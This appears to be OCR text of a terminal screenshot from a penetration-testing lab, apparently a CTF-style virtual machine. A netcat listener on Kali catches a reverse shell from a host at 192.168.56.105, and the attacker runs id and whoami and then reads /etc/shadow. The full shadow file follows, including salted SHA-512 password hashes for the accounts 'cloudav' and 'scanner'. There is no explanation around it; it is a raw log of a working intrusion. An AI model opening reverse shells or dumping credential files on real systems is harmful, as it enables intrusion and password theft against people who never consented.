 ┌──(root㉿kali)-[~]
└─# nc -nvlp 7777
listening on [any] 7777
...
connect to [192.168.56.1
02] from (UNKNOWN) [192.
168.56.105] 35866
ERROR: /var/log/clamav/f
reshclam.log is locked b
y another process
id
whoami
cd /etc/shadow
cd /root
ls
ls -al
cd /
ls
cd /etc/shadow
cat /etc/shadow
tmp
usr
var
vmlinuz
vmlinuz.old
root:*:17737:0:99999:7:::
daemon:*:17737:0:99999:7:::
bin:*:17737:0:99999:7:::
sys:*:17737:0:99999:7:::
sync:*:17737:0:99999:7:::
games:*:17737:0:99999:7:::
man:*:17737:0:99999:7:::
lp:*:17737:0:99999:7:::
mail:*:17737:0:99999:7:::
news:*:17737:0:99999:7:::
uucp:*:17737:0:99999:7:::
proxy:*:17737:0:99999:7:::
www-data:*:17737:0:99999:7:::
backup:*:17737:0:99999:7:::
list:*:17737:0:99999:7:::
irc:*:17737:0:99999:7:::
gnats:*:17737:0:99999:7:::
nobody:*:17737:0:99999:7:::
systemd-network:*:17737:0:99999:7:::
systemd-resolve:*:17737:0:99999:7:::
syslog:*:17737:0:99999:7:::
messagebus:*:17737:0:99999:7:::
_apt:*:17737:0:99999:7:::
lxd:*:17737:0:99999:7:::
uuidd:*:17737:0:99999:7:::
dnsmasq:*:17737:0:99999:7:::
landscape:*:17737:0:99999:7:::
pollinate:*:17737:0:99999:7:::
sshd:*:17737:0:99999:7:::
cloudav:$6$773ldDmF$CaZXUQJvy8TaPeqDorRSpQlzvzk
D2SlJOTGbkcFgmk0CMpenEpM8xKOEyq82uBMTGOLZQrXvLw
ZmhgRx/OqE71:17825:0:99999:7:::
scanner:$6$b6Aw2gKK$ZNfe/kxHAPLsyYAnwCaRGdK3skc
aDIwr/JaQ7Jshtb65JHRgMbEfOQQtKFa1Z2D0Fjr4AjcY8o
SV7DKsFyUBN/:17825:0:99999:7:::
clamav:!:17825:0:99999:7:::